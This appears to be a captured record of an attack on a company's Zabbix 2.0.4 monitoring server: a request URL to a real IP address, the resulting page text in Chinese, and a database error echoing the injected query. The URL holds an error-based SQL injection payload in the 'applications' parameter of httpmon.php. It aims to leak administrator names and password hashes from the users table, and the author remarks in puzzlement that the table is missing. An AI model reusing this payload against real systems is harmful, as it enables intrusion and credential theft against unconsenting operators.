 121.196.43.143/httpmon.php?applications=2%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28%28select%28select%
ShopEx
the future of shopping
说明 | 获取支持 | 打印 | 基本资料 | 退出
监测中 资产记录 报表
Zabbix-HangZhou-Node.shopex.cn
仪表盘 | 总览 | Web | 最新数据 | 触发器 | 事件 | 图形 | 筛选 | 拓扑图 | IT服务
搜索
历史记录: ??? » ??? » ??? » ??? » ???
细节 错误: 页面接收到不正确的数据
警告. 字段"applications"不是整数.
Web监控的状态
Web检查 组 所有 主机 所有
节点 主机 名称 步骤编号 最近检查记录 状态
没有已定义的web检查.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (12012000000000562, 12010000000000001, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(co
ncat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Table 'zabbix.users' doesn't exist]
居然提示没有这个表?
Zabbix 2.0.4 2012-2013 by ShopEx IMS 连接为'xuqinyong', 来自'Zabbix-HangZhou-Node'